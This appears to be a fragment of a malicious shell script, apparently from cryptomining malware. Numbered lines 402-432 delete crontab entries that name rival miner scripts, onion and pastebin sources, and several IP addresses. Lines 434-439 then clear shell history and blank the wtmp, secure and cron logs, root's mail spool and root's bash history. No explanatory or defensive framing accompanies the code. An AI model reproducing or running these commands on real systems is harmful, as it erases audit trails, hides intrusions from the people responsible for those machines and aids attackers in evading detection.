 402 crontab -l | sed '/update.sh/d' | crontab -
403 crontab -l | sed '/logo4/d' | crontab -
404 crontab -l | sed '/logo9/d' | crontab -
405 crontab -l | sed '/logo0/d' | crontab -
406 crontab -l | sed '/logo/d' | crontab -
407 crontab -l | sed '/tor2web/d' | crontab -
408 crontab -l | sed '/jpg/d' | crontab -
409 crontab -l | sed '/png/d' | crontab -
410 crontab -l | sed '/tmp/d' | crontab -
411 crontab -l | sed '/zmreplchkr/d' | crontab -
412 crontab -l | sed '/aliyun.one/d' | crontab -
413 crontab -l | sed '/3.215.110.66.one/d' | crontab -
414 crontab -l | sed '/pastebin/d' | crontab -
415 crontab -l | sed '/onion/d' | crontab -
416 crontab -l | sed '/lsd.systemten.org/d' | crontab -
417 crontab -l | sed '/shuf/d' | crontab -
418 crontab -l | sed '/ash/d' | crontab -
419 crontab -l | sed '/mr.sh/d' | crontab -
420 crontab -l | sed '/185.181.10.234/d' | crontab -
421 crontab -l | sed '/localhost.xyz/d' | crontab -
422 crontab -l | sed '/45.137.151.106/d' | crontab -
423 crontab -l | sed '/111.90.159.106/d' | crontab -
424 crontab -l | sed '/github/d' | crontab -
425 crontab -l | sed '/bigd1ck.com/d' | crontab -
426 crontab -l | sed '/xmr.ipzse.com/d' | crontab -
427 crontab -l | sed '/185.181.10.234/d' | crontab -
428 crontab -l | sed '/146.71.79.230/d' | crontab -
429 crontab -l | sed '/122.51.164.83/d' | crontab -
430 crontab -l | sed '/newdat.sh/d' | crontab -
431 crontab -l | sed '/93.189.43.3/d' | crontab -
432 crontab -l | sed '/update.sh/d' | crontab -
433
434 history -c
435 echo 0>/var/spool/mail/root
436 echo 0>/var/log/wtmp
437 echo 0>/var/log/secure
438 echo 0>/var/log/cron
439 echo > /root/.bash_history